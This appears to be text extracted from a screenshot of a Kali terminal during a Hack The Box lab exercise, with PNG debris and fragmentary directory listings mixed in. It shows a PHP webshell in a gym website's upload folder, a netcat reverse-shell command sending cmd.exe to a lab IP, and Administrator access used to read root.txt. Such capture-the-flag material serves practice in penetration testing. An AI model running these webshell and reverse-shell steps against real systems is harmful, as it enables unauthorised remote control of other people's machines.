 _zsh_tmux_plugin_run
File Actions Edit View Help
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
19/08/2020  08:05    <DIR>          .
19/08/2020  08:05    <DIR>          ..
19/08/2020  08:05                53 kamehameha.php
19/08/2020  07:46            38,616 nc.exe
19/08/2020  07:47            49,664 nc64-32.exe
19/08/2020  07:47           598,440 plink.exe
4 File(s)        686,773 bytes
2 Dir(s)   7,261,474,816 bytes free
C:\xampp\htdocs\gym\upload> nc 10.10.14.134 4444 -e cmd.exe
�PNG
<br />
<b>Fatal error</b>:  Maximum execution time of 120 seconds exceeded in <b>C:\xampp\htdocs\gym\upload\kamehameha.php</b> on line <b>3</b><br />
C:\xampp\htdocs\gym\upload>
18/07/2020  17:36    <DIR>          Searches
18/07/2020  17:36    <DIR>          Videos
0 File(s)              0 bytes
16 Dir(s)   7,375,659,008 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\Administrator\Desktop
18/07/2020  17:36    <DIR>          .
18/07/2020  17:36    <DIR>          ..
16/06/2020  16:41             1,417 Microsoft Edge.lnk
19/08/2020  07:46                34 root.txt
2 File(s)          1,451 bytes
2 Dir(s)   7,375,659,008 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
51100
C:\Users\Administrator\Desktop>
htb kali 1:1 0:sudo 1:ruby* 2:zsh- 3:zsh 03:14:49 19-Aug-20 kali
_zsh_tmux_plugin_run 12:14 PM